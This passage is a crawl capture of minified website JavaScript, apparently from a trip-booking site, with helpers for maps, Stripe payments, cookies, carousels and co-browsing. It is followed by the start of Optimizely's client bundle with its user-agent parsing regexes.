t)e.addEventListener("click",(()=>{blazorHelpers.openCobrowseModal()})),e.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),blazorHelpers.openCobrowseModal())}))})),blazorHelpers.addBlazorComponentReference=function(e,t){blazorComponents[e]=t},blazorHelpers.openCobrowseModal=function(){if(window.blazorComponents){let e=window.blazorComponents["blazor-genesys-cobrowse-modal"];e&&e.invokeMethodAsync("OpenModal")}},blazorHelpers.startCoBrowse=function(e,t,o,n){Genesys("command","CobrowseService.acceptSession",{joinCode:e},(()=>{console.log("Co-browse session successfully accepted"),t.invokeMethodAsync(o)}),(e=>{console.log("could not accept Co-browse session, error code: ",e.code),t.invokeMethodAsync(n,e.code)}))},blazorHelpers.addBlazorExperiment=function(e,t){e in window.blazorExperiments||(window.blazorExperiments[e]={state:!1,components:[]});const o=window.blazorExperiments[e];return o.state&&t.invokeMethodAsync("FireExperiment",!0),o.components.push(t),o.state},blazorHelpers.activateExperiment=function(e,t){if(!(e in window.blazorExperiments))return void(window.blazorExperiments[e]={state:t,components:[]});const o=window.blazorExperiments[e];o.state=t,o.components.forEach((e=>{e.invokeMethodAsync("FireExperiment",t)}))},blazorHelpers.openGlobalActivityLevelModal=async function(){if(window.blazorComponents.globalActivityLevelModal)window.blazorComponents.globalActivityLevelModal.setParameters({});else{var e=document.createElement("div");document.querySelector("body").appendChild(e),window.blazorComponents.globalActivityLevelModal=await Blazor.rootComponents.add(e,"globalActivityLevelModal",{})}},blazorHelpers.openShareModal=async function(e){if(window.blazorComponents.shareModal)window.blazorComponents.shareModal.setParameters(e);else{var t=document.createElement("div");document.querySelector("body").appendChild(t),window.blazorComponents.shareModal=await Blazor.rootComponents.add(t,"shareModal",e||{})}},blazorHelpers.setWindowTitle=function(e){document.title=e},blazorHelpers.pushToDataLayer=function(e,t){Object.prototype.hasOwnProperty.call(window,"dataLayer")&&(t&&(console.log("clear ecommerce"),dataLayer.push({ecommerce:null})),console.log(e),dataLayer.push(e))},blazorHelpers.idioGoalTracking=function(){window._iaq&&(_iaq.push(["goal","enrollment"]),_iaq.push(["track","convert"]))},window.originalScrollTo=window.scrollTo,window.scrollTo=void 0,blazorHelpers.scrollToTop=function(){document.documentElement.style.scrollBehavior="auto",document.documentElement.scrollTop=0,document.body.scrollTop=0,document.documentElement.style.scrollBehavior=""},blazorHelpers.scrollTo=function(e,t){if(e){var o=document.querySelector(e);if(o){const e=o.getBoundingClientRect().top+window.pageYOffset+t;window.originalScrollTo({top:e,behavior:"auto"})}}},blazorHelpers.scrollToInnerElement=function(e,t){setTimeout((function(){if(e&&t){var o=document.querySelector(e),n=document.querySelector(t);o&&n&&o.scrollTo({top:n.offsetTop,behavior:"smooth"})}}),500)},blazorHelpers.scrolledPast=function(e,t){new IntersectionObserver((t=>{e.invokeMethodAsync("OnIntersection")})).observe(document.querySelector(t))},blazorHelpers.scrollIntersection=function(e,t){new IntersectionObserver(((t,o)=>{t.forEach((t=>{t.isIntersecting?e.invokeMethodAsync("OnIntersectionStart"):e.invokeMethodAsync("OnIntersectionEnd")}))}),{threshold:[0]}).observe(document.querySelector(t))},blazorHelpers.getHtmlFromSelector=function(e){try{return document.querySelector(e).innerHTML}catch{return""}},blazorHelpers.focusOn=function(e){e.focus()},blazorHelpers.initializeTooltip=function(e){let t="mobile"===globals.getCurrentMedia();new bootstrap.Tooltip(e,{template:`<div class="tooltip tooltip__label __bla__ ${t?"arrow-top":"arrow-left"}" role="tooltip"><div class="tooltip-inner"></div></div>`,placement:t?"bottom":"right"})},blazorHelpers.initalizePopover=function(e,t){new bootstrap.Popover(e,{html:!0,content:function(){return $(t).html()},placement:function(e,t){return"auto"}})},blazorHelpers.initializeCollapse=function(e,t){var o=new bootstrap.Collapse(e,{toggle:!1});return e.addEventListener("hide.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!1)})),e.addEventListener("show.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!0)})),o},blazorHelpers.fromNow=function(e){const t=moment(e).fromNow(),o=moment(e).utc().date()-moment().utc().date();return t.indexOf("hour")>-1?o<1?"Today":"Tomorrow":t.indexOf("a day")>-1&&1===o?"Tomorrow":t},blazorHelpers.toLocalTime=function(e){var t=new Date(e);return t.toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})+" "+t.toLocaleTimeString("en-us",{hour:"2-digit",minute:"2-digit",timeZoneName:"short"})},blazorHelpers.saveAsFile=function(e,t){var o=document.createElement("a");o.download=e,o.href="data:application/octet-stream;base64,"+t,document.body.appendChild(o),o.click(),document.body.removeChild(o)},blazorHelpers.appInsightsDefined=function(){return"appInsights"in window},blazorHelpers.setSplideTabIndices=function(){document.querySelectorAll(".splide__slide").forEach((e=>{"true"===e.getAttribute("aria-hidden")?e.setAttribute("tabindex","-1"):e.removeAttribute("tabindex");e.querySelectorAll('[tabindex="0"]').forEach((e=>{e.setAttribute("tabindex","-1")}))}))},blazorHelpers.initializeSplide=function(e,t,o,n){var r=new Splide(e,{type:"loop",perPage:3,rewind:!1,autoWidth:!o,fixedWidth:o||!1,drag:n,gap:30,arrows:!1,pagination:!1,focus:"center"});return r.on("ready",(function(){blazorHelpers.setSplideTabIndices()})),r.on("moved",(function(){blazorHelpers.setSplideTabIndices()})),r.on("resized",(function(e){blazorHelpers.setSplideTabIndices()})),r.on("move",(function(e){t.invokeMethodAsync("IndexChanged",e)})),r.mount(),r},blazorHelpers.initalizeAutoCompleteCarousel=function(){$(".autocomplete-carousel").owlCarousel({responsiveClass:!0,responsive:{0:{items:9},600:{items:1,dotsEach:1,margin:20,autoWidth:!0},1044:{items:3,margin:20}}})},blazorHelpers.updateProgramPageMap=function(e,t,o,n,r){let i={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362","marker-symbol":r},items:[]};var l=L.marker([o,n],{icon:L.mapbox.marker.icon(i.highlight)});o+n!==0&&(i.items.push([o,n]),l.addTo(e)),e.setView([o,n],5)},blazorHelpers.initializeProgramPageMap=function(e,t){L.mapbox.accessToken=window.mapbox_accessToken;var o=L.mapbox.map(e).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/streets-v11"));let n={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362"},items:[]};for(let e of t){let t=e.lat,i=e.lon;var r=L.marker([t,i],{icon:L.mapbox.marker.icon(n.default)});t+i!==0&&(n.items.push([t,i]),r.addTo(o))}return o.fitBounds(n.items,{maxZoom:8}),o},blazorHelpers.initializeMap=function(e,t,o,n){L.mapbox.accessToken=window.mapbox_accessToken;var r=document.querySelector(t);window.map=L.mapbox.map(r,null,{worldCopyJump:!0,minZoom:3,attributionControl:!1,center:[o,n],zoom:3}).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/outdoors-v11")),window.map.on("moveend",(t=>blazorHelpers.getTripsInBounds(e)))},blazorHelpers.populateMap=function(e,t){const o=t.map((e=>({geometry:{coordinates:[e.longitude,e.latitude],type:"Point"},properties:{Trips:e.trips},type:"Feature"})));window.clusterGroup&&window.map.removeLayer(window.clusterGroup),window.markerLayer&&window.map.removeLayer(window.markerLayer),window.markerLayer=L.mapbox.featureLayer().setGeoJSON(o),window.clusterGroup=new L.MarkerClusterGroup({showCoverageOnHover:!1,iconCreateFunction:function(e){var t=e.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o)).length,r=blazorHelpers.getIconSize(n);return new L.DivIcon({className:"destinations-cluster-icon",iconSize:[r,r],html:'<div class="destinations-cluster-count">'+n+"</div>"})}}),window.clusterGroup.on("clusterclick",function(e){if("mobile"===window.getCurrentMedia()||"tablet"===window.getCurrentMedia()){window.clusterGroup.options.zoomToBoundsOnClick=!1;var t=e.layer.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o));return this.updateTripCount(n),void this.renderTripCards(n)}window.clusterGroup.options.zoomToBoundsOnClick=!0}.bind(this)),window.markerLayer.eachLayer((function(t){window.clusterGroup.addLayer(t);var o=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};t.setIcon(L.divIcon(r)),t.on("click",(function(){var t=_.uniq(_.pluck(this.feature.properties.Trips,"id")),o=t.length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};this.setIcon(L.divIcon(r)),e.invokeMethodAsync("Highlight",t)})),window.map.addLayer(window.clusterGroup)}))},blazorHelpers.getIconSize=function(e){return 1===e?30:e>1&&e<21?40:e>20&&e<51?45:e>50&&e<101?50:e>100&&e<201?60:e>200&&e<301?70:e>300&&e<1e3?80:90},blazorHelpers.highlightMarker=function(e){blazorHelpers.resetMarkers(),window.markerLayer.eachLayer((function(t){if(_.contains(_.pluck(t.feature.properties.Trips,"id"),e)){var o=window.clusterGroup.getVisibleParent(t);o&&$(o.options.icon._icon).addClass("hover");var n=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,r=blazorHelpers.getIconSize(n),i={html:'<div class="'+(1===n?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+n+"</div></div>",iconSize:[r,r]};t.setIcon(L.divIcon(i))}}))},blazorHelpers.resetMarkers=function(){$(".leaflet-marker-icon").removeClass("hover"),window.markerLayer.eachLayer((function(e){var t=_.uniq(_.pluck(e.feature.properties.Trips,"Id")).length,o=blazorHelpers.getIconSize(t),n={html:'<div class="'+(1===t?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+t+"</div></div>",iconSize:[o,o]};e.setIcon(L.divIcon(n))}))},blazorHelpers.getTripsInBounds=function(e){var t=[],o=[],n=window.map.getBounds();window.markerLayer.eachLayer((function(e){n.contains(e.getLatLng())&&(t.push(e),o.push(e.feature.properties.Trips))}));var r=_.flatten(o);r.sort((function(e,t){return e.IsMostPopular===t.IsMostPopular?0:e.IsMostPopular?-1:1}));var i=_.uniq(_.pluck(r,"id"));e.invokeMethodAsync("UpdateInBoundTripIds",i)},blazorHelpers.fitMapTripsInBounds=function(){window.map.fitBounds(window.clusterGroup.getBounds())},blazorHelpers.updateStripePaymentAmount=function(e,t){window.stripeElements&&window.stripeElements.update({amount:e,setupFutureUsage:t})},blazorHelpers.getStripeElements=function(e,t){const o={mode:"payment",amount:e,currency:"usd",paymentMethodTypes:t,paymentMethodOptions:{us_bank_account:{verification_method:"skip"}}};return window.stripe.elements(o)},blazorHelpers.collapseStripePaymentElement=function(){window.paymentElement.collapse()},blazorHelpers.initializeStripePaymentElement=function(e,t,o,n,r,i,l){window.Stripe&&(window.stripe=window.stripe||Stripe(o),window.stripeElements=window.stripeElements||blazorHelpers.getStripeElements(n,r),window.paymentElement&&window.paymentElement.destroy(),window.addressElement&&window.addressElement.destroy(),window.paymentElement=window.stripeElements.create("payment",{layout:{type:"accordion",defaultCollapsed:!0,radios:!0,spacedAccordionItems:!1},fields:{billingDetails:{email:"never",phone:"auto"}},defaultValues:{billingDetails:{name:i,address:l}},paymentMethodOrder:["card","us_bank_account","apple_pay","google_pay"]}),paymentElement.mount("#stripe-payment-element"),paymentElement.on("change",(o=>{e.invokeMethodAsync(t,o.value.type,o.collapsed)})))},blazorHelpers.destroyStripeElements=function(){window.paymentElement&&(paymentElement.destroy(),window.paymentElement=null),window.addressElement&&(addressElement.destroy(),window.addressElement=null),window.stripeElements&&(window.stripeElements=null)},blazorHelpers.createStripeConfirmationToken=function(e,t,o,n){window.stripe&&window.stripeElements&&window.stripeElements.submit().then((function(r){r.error?e.invokeMethodAsync(o,{errorType:r.error.type,errorMessage:r.error.message,errorCode:r.error.code}):window.stripe.createConfirmationToken(t).then((function(t){t.error?e.invokeMethodAsync(o,{errorType:t.error.type,errorMessage:t.error.message,errorCode:t.error.code}):e.invokeMethodAsync(n,t.confirmationToken)}))}))},blazorHelpers.handleNextStripeAction=function(e,t,o,n){window.stripe&&window.stripe.handleNextAction(t).then((function(t){t.error?e.invokeMethodAsync(n,t.error):e.invokeMethodAsync(o,t.paymentIntent.id)}))},blazorHelpers.initializeMyAccountOwlCarousel=function(){let e=$(".ap-page-mobile-menu");e.owlCarousel({items:2,dots:!1,nav:!0,navText:""}).addClass("visible-mobile").addClass("owl-carousel");const t=Array.from(document.querySelectorAll(".ap-page-mobile-menu .ap-page-mobile-menu-item")).findIndex((e=>e.querySelector("a.active")));-1!==t&&$(e).trigger("to.owl.carousel",[t,300,!0])},blazorHelpers.printSpecificElementById=function(e,t){var o=document.querySelector("body"),n=document.querySelector(e).cloneNode(!0);const r="printParent";var i=document.getElementById(r);i||((i=document.createElement("div")).id=r,i.classList.add(t),document.body.appendChild(i)),o&&n?(o.classList.add("hide-all-during-print"),i.classList.add("show-this-class-during-print"),i.appendChild(n),window.onafterprint=function(){o.classList.remove("hide-all-during-print"),document.getElementById(r).remove()},window.print()):o?n?console.error("elementToPrint and siteBody not found."):console.error("clonedPrintElement not found, my dude."):console.error("siteBody not found.")},blazorHelpers.getCookie=function(e){let t=e+"=",o=decodeURIComponent(document.cookie).split(";");for(let e=0;e<o.length;e++){let n=o[e];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""},blazorHelpers.setCookie=function(e,t,{expires:o=null,httpOnly:n=!1,secure:r=!1}={}){let i=`${encodeURIComponent(e)}=${encodeURIComponent(t)}`;if(o){let e;o instanceof Date?e=o:"number"==typeof o&&(e=new Date,e.setDate(e.getDate()+o)),i+=`; expires=${e.toUTCString()}`}n&&(i+="; HttpOnly"),r&&(i+="; Secure"),document.cookie=i},blazorHelpers.playWistiaVideo=function(e){Wistia.api(e).play()},blazorHelpers.initializeRecaptcha=function(e,t,o){setTimeout((function(){"undefined"==typeof grecaptcha||void 0===grecaptcha.render?blazorHelpers.initializeRecaptcha():grecaptcha.render(e,{sitekey:o,badge:"inline",size:"invisible",callback:e=>{t.invokeMethodAsync("CallbackOnSuccess",e)}})}),100)},blazorHelpers.registerMediaChangeCallback=function(e,t){return globals.listenToMedia((o=>e.invokeMethodAsync(t,o))),globals.getCurrentMedia()},blazorHelpers.programPagePopulateVariables=function(e,t,o,n,r,i,l){window.tripDetail=window.tripDetail||{},window.tripDetail.tripId=e,window.tripDetail.programNum=t,window.tripDetail.mailCode=o,window.tripDetail.title=n,window.tripDetail.tripBaseUrl=r,window.tripDetail.checkoutUrl=i,window.tripDetail.fullTripUrl=l},blazorHelpers.decide=function(e,t,o){return window.optiFeatureEx.createUserContext(o,t).decide(e)},blazorHelpers.trackEvent=function(e,t,o={},n={}){window.optiFeatureEx.createUserContext(t,o).trackEvent(e,n)},blazorHelpers.copyToClipBoard=async function(e){if(null==e)return console.error("Text to copy is not found"),!1;try{return await navigator.clipboard.writeText(e),!0}catch(e){return console.error("Clipboard copy failed:",e.message),!1}}}(),function(e){"use strict";class t{constructor(e){this.carouselElement=e,this.carouselInstance=window.bootstrap.Carousel.getOrCreateInstance(this.carouselElement),this.progressPercent=0,this.paused=!1,this.focused=!1,this.progressInterval=null,this.updateInterval=50,this.prevClicked=!1,this.nextClicked=!1,this.carouselElement.addEventListener("slid.bs.carousel",(e=>{this.carouselProgress(e.to)})),this.carouselElement.querySelector(".carousel-control-prev").addEventListener("click",(()=>{this.carouselInstance.prev(),this.pause()})),this.carouselElement.querySelector(".carousel-control-next").addEventListener("click",(()=>{this.carouselInstance.next(),this.pause()})),this.carouselElement.querySelector(".icon-uniE8B9").addEventListener("click",(()=>{this.play()})),this.carouselElement.querySelector(".icon-uniE8BA").addEventListener("click",(()=>{this.pause()})),this.carouselElement.addEventListener("focusin",(()=>{this.focused=!0})),this.carouselElement.addEventListener("focusout",(()=>{this.focused=!1})),this.addProgressIndicatorClickHanders(),this.carouselProgress(0)}addProgressIndicatorClickHanders(){for(const[e,t]of this.carouselElement.querySelectorAll(".progress.loading-bar").entries())t.addEventListener("click",(()=>{console.log("progressBar.click!"),this.pause(),this.carouselInstance.to(t.getAttribute("data-bs-slide-to"))}))}carouselProgress(e){this.progressInterval&&clearInterval(this.progressInterval),this.progressInterval=setInterval((()=>this.slideProgress(e)),this.updateInterval)}slideProgress(e){for(const[t,o]of this.carouselElement.querySelectorAll(".progress-bar").entries())t==e?o.style.width=this.progressPercent+"%":t>e?o.style.width="0%":t<e&&(o.style.width="100%");this.paused||this.focused||(this.progressPercent=this.progressPercent+1,this.progressPercent>100&&(clearInterval(this.progressInterval),this.progressPercent=0,this.carouselInstance.next()))}play(){this.carouselElement.querySelector(".carousel-item-navigator").classList.remove("paused"),this.paused=!1}pause(){this.carouselElement.querySelector(".carousel-item-navigator").classList.add("paused"),this.paused=!0}}document.querySelectorAll(".hero-image-carousel-block").forEach((function(e){new t(e)}))}(),function(e){"use strict";$(".component-practical-card").click((function(){navigator.userAgent.match(/iPhone|iPad/i)&&$(this).toggleClass("hover")}))}(),function(){let e={};function t(e){var t=e.target.closest(".component-lli-location-block").querySelector(".lli-list");t.classList.toggle("fade"),t.querySelectorAll(".list-group-item").forEach((function(t){t.dataset.state===e.target.value?t.classList.remove("d-none"):t.classList.contains("d-none")||t.classList.add("d-none")})),t.classList.toggle("fade")}return e.init=function(){window.document.querySelectorAll(".component-lli-location-block").forEach((function(e){e.querySelector("select[name='lli-state']").addEventListener("change",t)}))},e}().init(),function(e){"use strict";const{getNode:t,getCurrentMedia:o,listenToMedia:n}=globals,r=t(".component-practical-detail");if(!r)return;const i=t(".sidebar",r),l=t(".component-practical-detail-sidebar",r),a=t(".pd-container",r),s=t(".pds-list-header-mobile.pds-list-item",l),c=t(".pds-list-item.selected",l);function d(){l.classList.toggle("open-mobile-menu")}function u(e){if("mobile"===e)s.innerText=c.innerText,i.parentNode.prepend(i),l&&l.addEventListener("click",d);else i.parentNode.insertBefore(i,a),l.removeEventListener("click",d)}$((function(){u(o()),n(u)}))}(),function(e){"use strict";if(document.querySelector(".blog-hub-page")){const t=document.querySelector(".return-to-page-top-link");if(t){function o(){document.getElementById("pageTop").scrollIntoView({behavior:"smooth"})}t.addEventListener("click",o)}}}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128566
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={9881:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel 